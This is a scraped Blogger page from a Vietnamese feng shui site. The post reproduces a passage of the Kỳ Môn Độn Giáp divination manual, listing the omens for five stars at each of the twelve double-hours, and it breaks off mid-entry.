body#layout .ibpanel .widget.locked-widget .widget-content{background-color:#34495e!important;border-color:#455668!important;color:#fff!important}
body#layout .ibpanel .widget.locked-widget .widget-content a.editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #topnav,body#layout .tm-head{height:auto}
body#layout .tm-menu{margin:0;width:70%}
body#layout .social-area{margin:0;width:30%}
body#layout .header-content,body#layout #header-blog{height:auto;padding:0}
body#layout .header-logo{float:left;width:30%;max-width:30%;max-height:none;margin:0;padding:0}
body#layout .header-logo #header{background-color:#b57dcc!important;border-color:#8a52a1!important}
body#layout .header-9{height:auto;width:70%}
body#layout #menu,body#layout #menu1{display:block;background-color:#6dad88;border-color:#338957}
body#layout #main-nav,body#layout .header-menu{height:auto}
body#layout .header-menu li.li-home,body#layout .header-search{display:none}
body#layout .header-menu{float:left;width:100%;margin:4px 0 0;padding:0}
body#layout #content-wrapper{margin:0 auto}
body#layout .box-sec .widget-content,body#layout .box-sec h2,body#layout #ads-blog{display:block}
body#layout #main-wrapper{float:left;width:70%;margin:0;padding:0}
body#layout .posts-title{display:none}
body#layout #sidebar-wrapper{float:right;width:30%;margin:0;padding:5px 0 0;background-color:#f8e244!important}
body#layout #sidebar-wrapper .section{background-color:#fff;border:1px solid #fff}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2{background-color:#5a7ea2!important}
body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content9,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content9 .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content9 .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4108763197898660544&amp;zx=56590eb4-68ff-4d45-8dc4-10477d85f55d' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4108763197898660544&amp;zx=56590eb4-68ff-4d45-8dc4-10477d85f55d' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Cambria"></head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 section' id='menu1' name='Top Navigation'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul id='nav1'>
<li><a href='http://'>home</a></li>
<li><a href='http://'>about</a></li>
<li><a href='http://'>contact</a></li>
<li><a href='http://'>Adverstise</a></li>
</ul>
</div>
</div></div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top section' id='social-top' name='Social Top'><div class='widget LinkList' data-version='1' id='LinkList50'>
<div class='widget-content'>
<ul>
<li><a class='facebook' href='http://facebook.com' target='_blank' title='facebook'></a></li>
<li><a class='twitter' href='http://twitter.com' target='_blank' title='twitter'></a></li>
<li><a class='instagram' href='http://instagram.com' target='_blank' title='instagram'></a></li>
<li><a class='pinterest' href='http://pinterest.com' target='_blank' title='pinterest'></a></li>
<li><a class='gplus' href='http://plus.google.com' target='_blank' title='gplus'></a></li>
</ul>
</div>
</div></div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='http://www.phongthuychanthu.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Phong Thủy Chân Thư' height='55px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhIh_zCRt8xtb8sagLmZgX8LvkmwCxacbwNvko_h0WkoDm91w8LR0jgOpNVo0b75jyikxhOk3AljLHNKfEWMDAU9uR6nXPIqhW2_GO_9JSZ996-X0HhbCGYHf_EXdp2XYkMjBKg8iTg78Q/s1600/LOGO2019.png' style='display: block' width='281px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-9'>
<div class='section' id='ads-content9' name='Ads 728x90'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
<img float="right" width="728px" height="90px" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjV2ybGQXnHZfhRcp8fYsecj-X6e3mRnAeWruSy2syadsARUhQkdI3zeb9iq3ei_6b5L2e4nb_vVMvME_fpF7B4qXDPkcLRCNr5dciy68ynEfvUWcSbgyfqogJ-OoErSXE16SQIlVs36ds/s1600/banner.png"/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='http://www.phongthuychanthu.com/'>Trang chủ</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='#' itemprop='url'>Phong Thủy</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tử vi</a></li>
<li itemprop='name'><a href='http://www.phongthuychanthu.com/search/label/Phong%20t%E1%BB%A5c%20nghi%20l%E1%BB%85' itemprop='url'>Phong  tục nghi lễ</a></li>
<li itemprop='name'><a href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u' itemprop='url'>Tài liệu</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='http://www.phongthuychanthu.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u' property='v:title' rel='v:url'>tài liệu</a></span>
<brc>></brc>
<span>KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN (Từ quyển 3 đến quyển 10)</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN (Từ quyển 3 đến quyển 10)
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='http://www.phongthuychanthu.com/2018/06/ky-mon-on-giap-bi-kip-ai-toan18.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2018-06-18T18:17:00+07:00'>18:17</abbr></a>
</span>
<span class='label-head'>
<a href='http://www.phongthuychanthu.com/search/label/t%C3%A0i%20li%E1%BB%87u' rel='tag'>tài liệu</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5629504157303888068' itemprop='articleBody'>
<meta content='KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN  – ( Quyển 3 đến quyển 10)       Sao Thiên Phụ (Đỡ trời) Thiên Phụ đi xa gặp tốt lành. Xây dựng chôn cất, ph...' name='twitter:description'/>
<span style="background-color: white;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 16px;"><b><span style="color: red;">KỲ MÔN ĐỘN GIÁP BÍ KÍP ĐẠI TOÀN</span><span style="color: red;"> &#8211; ( Quyển 3 đến quyển 10)</span></b></span></span></span><br />
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br /></span><span style="background-color: white;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><span style="font-size: 16px;"></span></span></span>
<br />
<div class="separator" style="clear: both; text-align: center;">
<span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s1600/Ky-Mon-Don-Giap.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="550" height="232" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEih2RXAU3Hdd9lxcfUrrVN8C7keyWmsaN3X9jNGQc-GKAcTg9E8Wh4qfZY4CumA3YyJmePNAl_ja675_lo5RcdOj7J8BA-Pfewh-DDgzHNJ2zqc4ZZ4t1dylk9kFFjiVo5k_Uvzn5e6Afw/s320/Ky-Mon-Don-Giap.jpg" width="320" /></a></span></div>
<br />
<span style="background-color: white;"><span style="font-family: &quot;times&quot; , &quot;times new roman&quot; , serif;"><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao Thiên Phụ (Đỡ trời)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Phụ đi xa gặp tốt lành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Xây dựng chôn cất, phúc dày thành.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Lên quan, rời chốn, đều lành tốt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Mừng của Người thêm, trăm việc hanh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Sao Thiên Phụ gặp giờ Tý: chủ người phương Tây mặc áo hồng kêu to đến trước làm ứng thì sau 60 ngày được thêm tiền vật của người âm Thương, khỉ hầu vào nhà, bình báu có tiếng kêu thì chủ thêm quan thăng chức, sinh con quý, 12 năm hưng vượng, cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Sửu: chủ có người cầm dao giết người, kêu, đánh, nhiều chó cắn nhau thì sau có trai nhỏ, gà đồng vào nhà, 60 ngày có thầy tăng đến cho vật. Phương Đông Nam có người đưa văn khế tới. Tin xa lại. Trong 1 năm thêm người. Quan lộc lên, rất cát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Dần: có người công chức cầm vật bằng sắt đến và người thợ đem cho vật làm ứng thì trong 60 ngày thêm ruộng nương, 11 năm sinh con quý, đại phát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Mão có người nữ cầm dù đến, thầy đồng cốt thổi tiếng còi làm ứng thì trong 60 ngày phát tài, thêm đinh, có sinh khí nhà vật. Lúa thóc tiền vượng. Nhân người gái có việc công mà thêm ruộng đất, tài sản.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Thìn: có dê trắng và cho vàng đánh nhau. Người bán lúa và người bán đấu gặp nhau, trẻ nhỏ áo trắng gào khóc, đàn bà có mang đến làm ứng thì trong 1 năm sinh con quý, tài sản phát lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Tị: có 2 người đánh nhau, người gái ôm áo vải gió 4 mặt bốc lên, trẻ nhỏ gào khóc, trong 60 ngày được thêm tài sản của người phương Đông, quỷ thần vận lại, phát lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Ngọ: thầy sư sãi cầm vật, người gái mặc áo hồng đi qua làm ứng thì 60 ngày có người quý cho vật lạ, thêm được vàng bạc từ 4 phương. Trong 1 năm được tài sản của bà góa. Phát lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Mùi: có 2 con súc húc nhau, có người cầm da lông tới, sư sãi thành bầy đi qua làm ứng thì sau có người phương Tây tranh tiền tài. Trong 100 ngày thêm tiền của văn khế.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Thân: có người đau chân mang rượu tới, người mặc áo ba màu tới, có tiếng trống phương Tây Bắc làm ứng thì trong nửa năm sau rắn từ trong giếng ra. Người áo trắng cho trâu dê đến, được tiền của người đàn bà, phát.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Dậu: chủ có thư văn từ phương xa đến. Người phương Đông nói chuyện Hồ ly hoặc có người kêu gào làm ứng thì có người gái đem lửa tới. Trong 3 năm sau sinh con quý phát lộc, tài sản.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Tuất: chủ có 3-5 người tới tìm vật, thầy tăng thầy đồng đi song nhau làm ứng, 60 ngày gà lên cây gáy. Tin xa lại. Được tiền của đàn bà, trẻ nhỏ bị trâu làm thương, trong 1 năm nghiệm thấy.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Hợi: chủ có người tập tễnh đi tới, người áo xanh lại, nhà người phương Đông Bắc lửa cháy làm ứng thì trong 100 ngày sau mèo bắt chuột trắng. Trong 1 năm thêm ruộng nương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao Thiên Cầm (chim trời)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Cầm rời chốn với đi xa</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ngồi bán, đi buôn ý đậm đà,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cầu quý, dâng thơ, lòng hỷ hả,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Cất chôn, xây dựng cỏ lên hoa.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Tý: chủ có đàn bà mang thai lại, người áo tía đến làm ứng thì sau 60 ngày có văn nhân đến đem cho vật, trong 3 năm nhân võ mà được quan, ngoài 20 dặm tiền của lú thóc tràn trề, người nhà ngàn miệng ăn, tài vượng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Sửu: bà có tang mang đồ bằng thiếc đến, trẻ nhỏ vỗ tay, thổi sáo đánh trống reo hò làm ứng thì sau nhân đánh bạc được tiền, hoặc đào hầm mà được tiền, trong 3 năm được tiền của trộm cắp mà nên giầu</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Dần: chủ gà gáy, chó cắn, thầy đạo đội nón lá đến làm ứng thì sau thu văn khế ruộng đất của người âm Vũ, người nhà phát vượng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Mão: chủ có gió lớn thổi từ phương Đông, chim tróc kêu ở mạn Tây, đàn bà mang thai đến làm ứng thì trong nửa năm sau được tiền bốc phát. Khởi nghiệp nhà.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Thìn: chủ người trong 9 giòng (cửu lưu nhân) đến tranh nhau, quạ đen kêu bên phương Đông làm ứng thì sau 60 ngày có thầy tăng và người cô độc đem cho vật đến.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Tị: chủ có đàn quạ khoang bay lại và thầy đồng đánh nhau, người quý cưỡi ngựa qua làm ứng thì trong 70 ngày sau chủ đàn bà sinh con quý, thành nhà ruộng đất rất vượng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Ngọ: chủ có người áo trắng đến, chó ngậm hoa, gà rừng đánh nhau, gió mưa đến làm ứng thì sau có người tự lại, nhận đánh bạc, việc công mà được tiền, gà đen sinh con trắng, ruộng vườn phát vượng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Mùi: chủ có người già khập khễnh gãnh hoa qua, hoặc người áo xanh mang vật đến làm ứng thì trong 60 ngày sau được thêm đồ vật bằng sắt của người âm Vũ, phát vượng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Thân: chủ trên không có chim bay lên, thầy đồng mang vật bằng giấy lại làm ứng thì trong 100 ngày sau người gái đem ngọc thuý về, trong 1 năm sinh con quý, khởi nhà.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Dậu: chủ lửa bốc cháy ở phương Tây, người kêu, trống đánh ầm ỹ, làm ứng thì trong 1 năm sau sinh con quý, phát vượng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Tuất: chủ phương Đông Bắc có tiếng chuông trống, có bé áo xanh mang giỏ đến làm ứng thì trong 60 ngày sau có chuột trắng lại, được tiền của của bà góa, phát đạt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Hợi: chủ có tiếng cười của bà bên Tây Bắc, gió cuồng thổi mạnh làm đổ nhà gãy cây, người kêu gào làm ứng thì trong 100 ngày sau được đồ vật của người thợ sắt và thầy tăng làm ra.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao Thiên Tâm (Lòng trời)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Tâm luyện thuốc với cầu tiên</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Buôn bán, đi xa, tốt lộc tiến,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chôn cất, rời ngôi, lành tốt cả.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Muôn công ngàn việc, gặp đều nên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Thiên Tâm gặp giờ Tý: chủ có người đánh nhau, tiếng trống khởi ở phương Tây Bắc làm ứng thì sau 90 ngày có người mặc áo đỏ thu xếp để người âm Thương đem cho trục xe cũ bằng đồng. 12 năm sau ruộng tằm phát mạnh.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Sửu: có lửa cháy sáng ở phương Tây Nam, người chân khập khiễng mang vật đến cho, trong 6 ngày 2 con mèo tự lại làm ứng thì sau 40 ngày có người phương xa đem cho vật, thêm tài sản văn khế của người âm Thương.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Dần: chủ có chim nước thúy Kiều đến, tiếng chuông trống nổi, cô gái áo xanh xách giỏ đến làm ứng thì sau lửa cháy người.....(tiêu khấu), 40 ngày có việc công, 100 ngày thêm vàng bạc, nhặt được đồ cổ, thêm người thêm sản nghiệp. 3 năm được tiền của và sinh con quý.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Mão: chủ có bà chân khập khểnh đánh nhau, chó cắn và trống đánh, phương Bắc kiệu đến làm ứng thì trong 7 ngày sau thêm tiền của, trong 3 năm có trâu ngựa đến, tài lộc rất vượng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Thìn: chủ mây khởi từ Tây Bắc, người áo xanh xách cá đến, người gái và thầy tăng đạo cùng đi làm ứng thì sau trong giếng khí bốc lên như mây, trong 3 ngày sinh con quý, sau chủ đỗ đạt giàu sang</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Tị: chủ có người bế trẻ đến, người áo tía cưỡi ngựa đi qua, rùa leo lên cây làm ứng thì trong nửa tháng sau được thêm tiền của của người phương xa, người kiềng chân thu xếp để được thêm ruộng vườn, giống nuôi vượng. Người nữ trị nhà, bà góa ngồi trên nhà (tại đường).</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Ngọ: chủ có gió mưa đến gấp, đến ngang đường, người gái mặc quần hồng mang rượu đến là ứng thì trong 60 ngày sau có người kiềng chân đem cho vật sống, trong 6 năm phát bốc tài sản.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Mùi: có người phép thuật cắp vật rỗng đi qua, ông già áo trắng đến làm ứng thì sau được văn khế đất nhà của người họ âm Thương: phát giầu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Thân: chủ có thầy tăng đạo lại, chuông trống 4 mặt nổi, trăm chim đến kêu, người gái quần hồng đem cho rượu làm ứng thì sau 3 năm bà góa trị nhà.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Dậu: chủ có cô sư ni mang lửa từ Tây nam lại. Tiếng chuông trống phương Tây Bắc làm ứng thì trong 70 ngày sau được ngựa trâu, được tiền của quan phủ, tin xa đến.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Tuất: chủ có tiếng kêu giặc cướp ở phương Tây Nam, trẻ nhỏ dắt trâu đến làm ứng thì trong 100 ngày sau sinh con quý, gà sống lên tảng đá gáy, không cớ gì mà chó cắn, sau 3 năm thi đậu.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">- Gặp giờ Hợi: chủ gà gáy chó cắn, ông già mặc áo mũ dạ đến tay cầm vật bằng sắt làm ứng thì trong 7 ngày sau có người ở xa lại nghỉ chân rồi để quên tiền vật mà đi.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao Thiên Trụ (Cột trời)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Trụ lánh mình giữ chẳng nên,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Ra đi, dựng trại hẳn không yên.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bán buôn mọi việc đều không lợi,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Giở việc bày ra nguy thấy liền.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao thiên Trụ gặp giờ Tý, chủ có gió mưa lửa từ phương Đông dậy, người sứt môi đến làm ứng thì trong 60 ngày, rắn chó cắn người, dao nhọn đâm người, máu chảy, phá tài.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Sửu có người thợ Mộc phương Bắc mang búa lại, trên cây sinh hoa vàng (Kim hoa) là ứng thì sau 60 ngày có thêm đồ vàng bạc của người âm Vũ, trong 3 năm có nạn cháy nhà, sản nghiệp bại, người đi, rắn vờn chó.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Dần chủ chó sửa ngựa hí, thầy tăng đạo che dù tới, có mưa sấm, chim khách mừng kêu ầm ỹ làm ứng thì sau có giặc đến, luôn luôn kiện cáo phá tài, người gái đẻ non, chết.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Mão chủ có người chặt cây, người trai đánh trống, ông già áo vàng vác bừa liềm đi qua làm ứng thì trong 60 ngày sau, gà mái mẹ, chó lên nhà, trong một năm có bà thiếu phụ chết. Hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Thìn chủ có người từ phương Tây mang đồ vật bằng kim loại lại, làm ứng thì trong 7 ngày sau được thêm tiền vật của người âm, trong 3 năm phát lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Tị chủ có trâu đên kéo xe lợn lên núi, tiếng chiêng trống nổi làm ứng thì trong 60 ngày sau thêm tiền vật của người có họ âm Thương, trong 60 ngày có người gái xuống nước (hạ thuỷ), vật ngoài đồng vào nhà, trong một năm sinh con quý, triệu phát lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Ngọ chủ có người quý cưỡi ngựa đến, vào tháng Đông thì có tuyết, vào tháng Hạ Thu thì có quạ khoang bay kêu làm ứng, thì sau 5 ngày bà có thai mang tật làm lễ khóc lóc, trong 60 ngày được vật cổ bằng đồng ở bên nước, tiền hao hụt, miệng tiếng, Hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Mùi chủ có người gái và thầy tăng đạo cùng đi, người phương Đông bắc cưỡi ngựa che lọng đi qua, làm ứng thì sau nhận người gái hồ ly mà thua thiệt, hung lắm.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Thân chủ chim ưng bắt chim mà rơi xuống đất và người áo xanh mang lọng dù đến làm ứng, thì trong 3 năm sau, lửa trời đốt nhà cửa, nghiệp nhà đổ, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Dậu chuủphương Đông có một đoàn xe lớn nhỏ hơn mười chiếc đi làm ứng thì trong 70 ngày sau được đồ trang sức trên đầu của con gái, phát tiến.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Tuất chủ có người con gái đem đồ bằng vải trắng đến, phương Tây Bắc có tiếng trống làm ứng thì sau về phương Đông bắc cây đổ vào người kêu la, sau 60 ngày rắn, bọ cạp cắn thương người, có bệnh ôn dịch, chết, lụn bại lớn, hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Hợi chủ phương Tây dưới núi người kêu la làm ứng thì trong 100 ngày sau, nhân cứu lửa mà được tiền tài, lợi lớn.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao Thiên Nhậm ( Gánh trời)</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Thiên Nhậm sao cát việc đều thông,</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Tế tự, cầu quan, giá thú đồng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Chém rắn, yêu, ma, rời chôn: tốt.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Bán buôn, chôn cất, dựng xây: mừng</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Sao thiên Nhậm gặp giờ Tý chủ có mưa đêm, gà gáy bến nước, phương Đông Nam có người đeo dao đi qua, làm ứng, trong 100 ngày sau, chủ vợ ly dị, người có họ chấm thủy đến nhờ vả, ruộng nương hao hụt, sau rồi trai thì trộm cướp, gái hát xướng. Hung.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Sửu chủ có bà áo xanh mang rượu tới, phương Tây có tiếng trống làm ứng thì nửa năm sau thêm tiền của của người phương lạ, một năm sau chim anh vũ vào nhà, nhân cãi cọ mà được tiền, sau 9 năm, chó mèo cắn nhau, chủ đổ bác (cờ bạc). Cát</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Dần, chủ người gái họp thành đội đến hoặc đem lửa lại, trẻ con vỗ tay cười lớn làm ứng thì trong 60 ngày sau, nồi đất có tiếng kêu, ông già chết, trong 100 ngày có thêm sáu giống nuôi, sau nhân người sứt môi tranh hôn nhân mà việc hỏng.</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ Mão, chủ có ông già chống gậy đến, chim khách mừng kêu nhộn làm ứng, thì trong 7 ngày sau, có người đem cho đồ bằng đồng bằng sắt, trong 60 ngày nhân người gái mà mà được thêm sáu giống nuôi, cờ bạc được quan lộc đến. Cát</span><br style="font-size: 16px;" /><span style="font-size: 16px;">Gặp giờ 